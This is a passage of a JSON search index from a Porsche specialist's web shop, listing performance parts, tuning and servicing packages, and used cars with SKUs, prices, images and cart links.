82mm)","s":"TR-150-GT3","c":["33","1","2","3"],"d":"To fit: 997.1 Turbo models 2007-2009, using an upgrade GT3 82mm throttle body","p":395.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-150-gt3_1_1.jpg","u":"porsche do88 997.1 turbo 2007-2009 do88 inlet plenum (gt3 version 82mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/568\/"},{"value":"Porsche DO88 997.1 Turbo 2007-2009 DO88 Inlet Plenum (OEM version 74mm)","s":"TR-150-OEM","c":["33","1","2","3"],"d":"To fit: 997.1 Turbo models 2007-2009, using a OEM 74mm throttle body","p":418.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-150-oem_1.jpg","u":"porsche do88 997.1 turbo 2007-2009 do88 inlet plenum (oem version 74mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/569\/"},{"value":"Porsche DO88 997.1 Turbo DO88 Big Pack without optional Inlet Hoses","s":"BIG-140","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo) 2007 to 2009","p":2937.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_1_1_.jpg","u":"porsche do88 997.1 turbo do88 big pack without optional inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo do88 big pack without optional inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo DO88 Full Big Pack including Inlet Hoses","s":"BIG-140-76","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo) 2007-2009","p":3242.56,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_3_2.jpg","u":"porsche do88 997.1 turbo do88 full big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo do88 full big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo\/GT2 2007 to 2009 DO88 Turbo Intake Silicone Hose Kit","s":"DO88-KIT76S","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997TT &amp; GT2)\u00a02007 to 2009","p":363.76,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit76s_1.jpg","u":"porsche do88 997.1 turbo\/gt2 2007 to 2009 do88 turbo intake silicone hose kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/573\/"},{"value":"Porsche DO88 997.1 Turbo\/GT2 DO88 Performance Intercoolers & Pressure Hoses","s":"ICM-200","c":["33","1","2","3"],"d":"To Fit:\u00a0\r\n\r\nPorsche 911 - 997.1 Turbo\r\nPorsche 911 GT2 997.1","p":958.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-200-1.jpg","u":"porsche do88 997.1 turbo\/gt2 do88 performance intercoolers & pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo\/gt2 do88 performance intercoolers & pressure hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo 2010 to 2015 - DO88 Turbo Inlet Hose Kit","s":"DO88-KIT169S","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2015 with 6-Speed \/ PDK gearbox","p":612.23,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit_169_1_1.jpg","u":"porsche do88 997.2 turbo 2010 to 2015 - do88 turbo inlet hose kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/578\/"},{"value":"Porsche DO88 997.2 Turbo DO88 Big Pack without optional Inlet Hoses","s":"BIG-130","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":2937.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_1_1__2.jpg","u":"porsche do88 997.2 turbo do88 big pack without optional inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 big pack without optional inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Full Big Pack including Inlet Hoses","s":"BIG-130-169","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":3467.37,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/big_130_10_2.jpg","u":"porsche do88 997.2 turbo do88 full big pack including inlet hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 full big pack including inlet hoses.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Performance High Flow Y-Pipe","s":"TR-130","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo )\u00a0models 2010 to 2012","p":525,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr_130_4.jpg","u":"porsche do88 997.2 turbo do88 performance high flow y-pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 performance high flow y-pipe.html?options=cart"},{"value":"Porsche DO88 997.2 Turbo DO88 Performance Intercooler Upgrade Kit","s":"ICM-230","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.2 Turbo) 2010 to 2012","p":2673.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm_230_8.jpg","u":"porsche do88 997.2 turbo do88 performance intercooler upgrade kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.2 turbo do88 performance intercooler upgrade kit.html?options=cart"},{"value":"2013 991 Turbo S","s":"sales-991tsv2","c":["77","1","2","76"],"d":"Only 12500 miles......","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_8.jpg","u":"sales-991tsv2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/584\/"},{"value":"K Jetronic Hose Clip Kit","s":"CLAMP-KIT142","c":["33","1","2","3"],"d":"DO88 K Jetronic Hose Clip Kit","p":13.95,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142_3.jpg","u":"clamp-kit142.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/586\/"},{"value":"Power Steering Hose Clip Kit","s":"CLAMP-KIT162S","c":["33","1","2","3"],"d":"Porsche 964 3.3 Turbo 1990-1994 Power Steering Hose Clip Kit","p":2.28,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142_2.jpg","u":"clamp-kit162s-592.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/587\/"},{"value":"2015 981 Cayman GTS","s":"sales-981gtsck64","c":["79","1","2","76"],"d":"Only 10700 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_9.jpg","u":"sales-981gtsck64.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/588\/"},{"value":"997 Engine Rebuild Upgraded","s":"997-engine-stock-ht","c":["14","1","2","3"],"d":"997 Engine Rebuild Stock closed deck aluminium alloy cylinders with Nikiski plating to all 6 cyli...","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/n\/i\/nikasil-liners-complete_1.jpg","u":"997-engine-stock-ht.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/589\/"},{"value":"624 RSS Performance Engine Mounts","s":"RSS624","c":["20","1","2","3","18"],"d":"624 RSS Performance Engine Mounts","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss624.jpg","u":"rss624.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/590\/"},{"value":"312 Rear Adjustable Toe Steer Kit (986, 996, 987, 997 all)","s":"RSS312","c":["19","1","2","3","18"],"d":"312 Rear Adjustable Toe Steer Kit (986, 996, 987, 997 all)","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss312_1.jpg","u":"porsche-rss-rss312.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/591\/"},{"value":"356 RSS Front Lower Control Arms (986, 996, 997 GT3\/RS, 997 GT2\/RS)","s":"RSS356","c":["19","1","2","3","18"],"d":"RSS Front Lower Control Arms (986, 996, 997 GT3\/RS, 997 GT2\/RS)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/a\/5ab5e72f-dea0-4c97-bfe8-167a2b861395-800.jpg","u":"porsche-rss-rss356.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/592\/"},{"value":"357 RSS Rear Lower Control Arms (986, 996, 987, 997 All, 981\/982\/718)","s":"RSS357","c":["19","1","2","3","18"],"d":"357 RSS Rear Lower Control Arms (986, 996, 987, 997 All, 981\/982\/718)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss_357.jpg","u":"porsche-rss-rss357.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/593\/"},{"value":"Porsche 996\/997 RSS Adjustable Rear Toe Steer Kit Bolts","s":"RSS333","c":["19","1","2","3","18"],"d":"RSS Adjustable Rear Toe Steer Kit Bolts","p":75,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/8\/6\/86caad2f-a80a-4c27-9e48-24111ec331a2-800.jpg","u":"porsche-rss-rss333.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/594\/"},{"value":"307 Rear Adjustable Upper Link Kit Dog Bones (996-997 all)","s":"RSS307","c":["19","1","2","3","18"],"d":"307 Rear Adjustable Upper Link Kit Dog Bones (996-997 all)","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss307.jpg","u":"porsche-rss-rss307.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/595\/"},{"value":"996 Tuning Normal Aspirated","s":"996gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vbox_dyno_996c2_164.jpg","u":"996gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/596\/"},{"value":"964 Tuning Normal Aspirated","s":"964gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vboxdyno-000008-v-060-100mph_964_tuning.jpg","u":"964gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/597\/"},{"value":"993 Tuning Normal Aspirated","s":"993gennatuning","c":["27","1","2","3"],"d":"Custom tuning","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/v\/b\/vbox_dyno_996c2_164_1_1.jpg","u":"993gennatuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/598\/"},{"value":"2015 (65 plate) 991 Carrera 4S PDK ","s":"sales-991RK65","c":["77","1","2","76"],"d":"Only 17071 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_9.jpg","u":"sales-991rk65.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/599\/"},{"value":"2011 (11 plate) 997 Gen 2 Carrera Manual ","s":"sales-997SG11","c":["76","1","2","77","1","2","76"],"d":"52271 miles...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/_\/1_21.jpg","u":"sales-997sg11.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/600\/"},{"value":"GT4 Transmission Gears","s":"gt4-gearsets","c":["29","1","2","3"],"d":"Re-gearing of GT4 Gearbox to shorter ratios","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/a\/ratios.jpg","u":"gt4-gearsets.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/601\/"},{"value":"981S\/GT4 LWFW & Upgraded Clutch","s":"gt4-lwfwclutch","c":["29","1","2","3"],"d":"Lightweight Flywheel and Upgraded Clutch","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/w\/lwfw.jpg","u":"gt4-lwfwclutch.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/602\/"},{"value":"981S\/GT4 Pro Differential","s":"gt4-prodiff","c":["29","1","2","3"],"d":"Pro Differential","p":2395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/t\/gt-lsd-2.jpg","u":"gt4-prodiff.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/603\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-066GT4","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 997 Turbo with PCCB &amp; CENTRE LOCKPorsche 991 TurboPor...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_5.jpg","u":"porsche-girodisc-a1-066gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/604\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-155","c":["13","1","2","3","104","1","2","3","13"],"d":"380mm Direct Replacement fits the following models\r\nPorsche 981 Cayman GT4\u00a0without\u00a0Ceramic Brake ...","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_7.jpg","u":"porsche-girodisc-a2-155.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/605\/"},{"value":"Porsche Cayman GT4 ClubSport (2016) \u2013 High Specification","s":"sales-981gt4","c":["79","1","2","76"],"d":"Nine Excellence are proud to present this very high specification, low mileage Cayman GT4 with th...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_08-04-2018_16_39_17.jpg","u":"sales-981gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/606\/"},{"value":"2004 911 (996) GT3 RS White\/Blue","s":"sales-996rswhite","c":["77","1","2","76"],"d":"We are proud to present a rare and desirable 996 GT3 RS specification in exemplary condition and ...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_08-04-2018_20_40_06_1_2.jpg","u":"sales-996rswhite.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/607\/"},{"value":"2010 997 Gen 2 Turbo S PDK Cabriolet","s":"sales-997lh10","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; model in stunning black with contra...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo_19-04-2018_08_03_54.jpg","u":"sales-997lh10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/608\/"},{"value":"2005 996 Turbo S Cabriolet Manual","s":"sales-996sclk05","c":["77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; model in stunning Atlas Grey Metall...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/c\/1cc9ccfe-44b2-4fb2-ae37-8e666d357e0d.jpg","u":"sales-996sclk05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/609\/"},{"value":"2009 Porsche Boxster (987) 24V S SPORT EDITION","s":"sales-987ek58","c":["76","1","2","78","1","2","76","77","1","2","76"],"d":"We are delighted to offer this top of the range &quot;S&quot; Sport Edition model in stunning Bas...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_1452.jpg","u":"sales-987ek58.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/610\/"},{"value":"981 Cayman GT4 Tuning","s":"981GT4tuning","c":["27","1","2","3"],"d":"Custom tuning","p":1495,"i":"placeholder\/default\/9e-logo_4.jpg","u":"981gt4tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/611\/"},{"value":"Kline Porsche 981 Boxster Cayman \/ GT4 100 cell manifolds Stainless Steel","s":"KL-POR-981CY-100-MF-SS","c":["5","1","2","3","100","1","2","3","5"],"d":"Made to order approximately 30-60 days leadtime","p":3057,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_8917_2.jpg","u":"kline porsche 981 boxster cayman \/ gt4 100 cell manifolds stainless steel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/612\/"},{"value":"2012 997 Gen 2 Turbo PDK Coupe (with Porsche warranty)","s":"sales-997r22","c":["77","1","2","76"],"d":"We are delighted to offer this exceptional example of the 997 Turbo PDK with only just over 14000...","p":86995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/4\/14b24e13-1ed4-49a5-ab28-17c39e1f27f4.jpg","u":"sales-997r22.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/614\/"},{"value":"2005 996 Turbo S Coupe Manual","s":"sales-996vx54","c":["76","1","2","77","1","2","76"],"d":"We are delighted to offer this Turbo S coupe, finished in Basalt black metallic with black leathe...","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dsc_e0562.jpg","u":"sales-996vx54.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/615\/"},{"value":"991 GT3 CLUBSPORT (64plate) Porsche Warranty","s":"sales-991gt3ll64","c":["77","1","2","76"],"d":"Nine Excellence are proud to present this very high specification 991 GT3 PDK registered late Nov...","p":126995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image14_2.jpg","u":"sales-991gt3ll64.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/616\/"},{"value":"Porsche 981 Air Filters Change","s":"airfilter981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Air filters change every 6 years.","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_1.jpg","u":"porsche 981 boxster cayman air filters change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/617\/"},{"value":"Porsche 981 GT4 Minor Service","s":"svcminor981GT4","c":["47","1","2","7","96"],"d":"Every 20000 miles or years 2, 6...","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_1_1.jpg","u":"porsche-981-gt4-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/618\/"},{"value":"Porsche 981 GT4 Major Service","s":"svcmajor981GT4","c":["47","1","2","7","96"],"d":"Every 40000 miles or Year 4, 8, 12.....","p":470,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_1_1.jpg","u":"porsche-981-gt4-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/619\/"},{"value":"Porsche 981 GT4 Spark Plug Change","s":"sparkplugs981gt4","c":["47","1","2","7","96"],"d":"Spark Plug change every 4 years or 40000 miles","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_3_1_2.jpg","u":"porsche-981-gt4-spark-plug-change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/620\/"},{"value":"Drive Belt","s":"drivebelt981gt4","c":["47","1","2","7","96"],"d":"Change every 6 years or 60000 miles","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3_1.jpg","u":"drivebelt981gt4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/621\/"},{"value":"911 (997) GT3gen2 RS Blue\/Gold","s":"sales-9972gt3rsblue","c":["77","1","2","76"],"d":"Being Prepared - only 7787 miles","p":195000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/4\/7\/47afe82f-6139-4edd-a840-f7de0b82c4c7.jpeg","u":"sales-9972gt3rsblue.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/623\/"},{"value":"All wheel Drive Controller Oil","s":"frontdrivercontroloil997Turbo","c":["7","1","2","47","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1_1_1.jpg","u":"frontdrivercontroloil997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/624\/"},{"value":"Manual Gearbox (Oil, Diff Oil, AWD Controller Oil)","s":"mangear997turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5_1.jpg","u":"mangear997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/625\/"},{"value":"Tiptronic 997 Gearbox Oil Service","s":"tipgear997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_1_1.jpg","u":"tipgear997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/626\/"},{"value":"Front Differential Oil Change","s":"tipdifffrontcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 